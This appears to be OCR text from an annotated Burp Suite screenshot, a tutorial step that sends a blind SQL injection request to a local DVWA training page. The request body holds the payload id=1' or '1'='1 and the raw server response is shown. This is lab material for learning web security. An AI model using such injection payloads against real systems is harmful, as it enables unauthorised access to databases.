 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 ×
2.选择攻击选项卡
Go Cancel < ▼ > ▼
Target: http://localhost
1.选择repaeater选项卡
4.点击go按钮，发起请求
Request
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Cookie: security=medium; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Upgrade-Insecure-Requests: 1
id=1' or '1'='1&Submit=Submit
3.修改提交数据为payload
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 03:20:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5339
Connection: close
Content-Type: text/html;charset=utf-8
5.选择reponse鼠标右键打开
控制菜单，选择send 同comparer
模块进行结果比较
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//E
rict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
<title>Vulnerability: SQL Injection (Blind) :: Damn
</title>
<link rel="stylesheet" type="text/css" href="../../dvwa
<link rel="icon" type="\image/ico" href="../../favicon.ic
<script type="text/javascript" src="../../dvwa/js/dvwa
</head>
? < + > Type a search term 0 matches
5,658 bytes | 52 millis
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation